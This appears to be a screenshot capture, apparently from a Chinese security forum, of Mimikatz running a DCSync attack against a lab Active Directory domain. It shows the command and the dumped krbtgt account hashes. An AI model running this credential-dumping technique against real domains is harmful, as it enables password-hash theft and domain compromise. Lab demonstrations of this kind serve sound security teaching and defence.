 C:\Users\dtz\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /user:krbtgt /domain:lab.local"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:krbtgt /domain:lab.local
[DC] 'lab.local' will be the domain
[DC] 'DC2.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2018/9/24 17:21:45
Object Security ID   : S-1-5-21-2036058048-1977370527-3392789778-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 940d2bf754d3d4068947af8fdcb5a112
    ntlm- 0: 940d2bf754d3d4068947af8fdcb5a112
    lm  - 0: 5c359a06d60977977c3077f917eeaa77
先知社区